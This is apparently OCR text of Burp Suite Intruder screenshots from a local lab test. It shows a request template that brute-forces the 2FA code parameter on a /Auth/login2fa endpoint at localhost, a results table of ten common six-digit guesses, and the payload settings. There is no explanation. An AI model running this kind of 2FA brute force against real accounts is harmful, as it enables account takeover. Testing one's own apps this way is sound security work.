 Target http://localhost:5156 Update Host header to match target
Add § Clear § Auto §
1 POST /Auth/login2fa?userId=ac3c07b8-7f7f-4fb2-9b72-67b5001fc96d&code=§366194§ HTTP/1.1
2 Host: localhost:5156
3 Content-Length: 0
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 accept: */*
7 sec-ch-ua: "Not?A_Brand";v="99",
8 User-Agent: Mozilla/5.0 (Windows
9 sec-ch-ua-mobile: ?0
10 Origin: http://localhost:5156
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5156/sw
15 Accept-Encoding: gzip, deflate, b
16 Cookie: .AspNetCore.Identity.Appl
17 Connection: keep-alive
18
19
Attack Save 5. Intruder attack of http://localhost:5156
5. Intruder attack of http://localhost:5156 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
0 200 2 1358
1 123456 200 2 1358
2 654321 200 1 1358
3 111111 200 3 1358
4 000000 200 2 1358
5 222222 200 2 1358
6 121212 200 3 1358
7 123123 200 3 1358
8 112233 200 3 1358
9 123321 200 2 1358
10 999999 200 2 1358
Request Response
Finished
Payloads
Resource pool
Settings
Payload position: All payload positions
Payload type: Simple list
Payload count: 10
Request count: 10
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste 123456
Load... 654321
Remove 111111
000000
Clear 222222
Deduplicate 121212
123123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters:
Resource pool
Settings